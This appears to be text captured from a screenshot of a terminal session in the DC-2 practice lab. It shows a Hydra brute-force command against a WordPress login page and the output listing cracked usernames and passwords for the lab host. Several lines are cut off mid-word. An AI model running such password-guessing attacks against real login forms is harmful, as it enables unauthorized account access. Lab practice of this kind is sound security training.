 root@isdof:~# hydra -L user.txt  -P dc2.txt dc-2 http-form-post '/wp-login.php:log=^
g In&testcookie=1:S=Location'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret serv
egal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-09 07:26:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 714 login tries (l:3/p:238), ~45
[DATA] attacking http-post-form://dc-2:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-subm
tion
[STATUS] 47.00 tries/min, 47 tries in 00:01h, 667 to do in 00:15h, 16 active
[STATUS] 38.00 tries/min, 114 tries in 00:03h, 600 to do in 00:16h, 16 active
[80][http-post-form] host: dc-2   login: tom   password: parturient
[STATUS] 37.86 tries/min, 265 tries in 00:07h, 449 to do in 00:12h, 16 active
[80][http-post-form] host: dc-2   login: jerry   password: adipiscing
[STATUS] 46.58 tries/min, 559 tries in 00:12h, 155 to do in 00:04h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.